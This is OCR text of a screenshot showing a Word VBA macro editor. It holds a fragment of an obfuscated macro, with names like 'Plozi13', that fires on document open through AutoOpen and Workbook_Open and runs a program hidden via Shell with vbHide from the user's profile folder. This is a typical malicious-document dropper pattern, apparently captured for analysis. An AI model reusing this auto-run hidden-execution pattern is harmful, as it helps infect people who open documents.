 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 58, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) Workbook_Open
End If
Next
Close #Plozi3
Plozi13 (Plozi1)
End Sub
Sub Plozi13(Plozi10 As String)
Dim Plozi7 As Integer
Dim Plozi2 As String
Plozi2 = Environ("USERPROFILE")
ChDrive (Plozi2)
ChDir (Plozi2)
Plozi7 = Shell(Plozi10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Type here to search
S&P...
4:48 PM
9/9/2024
2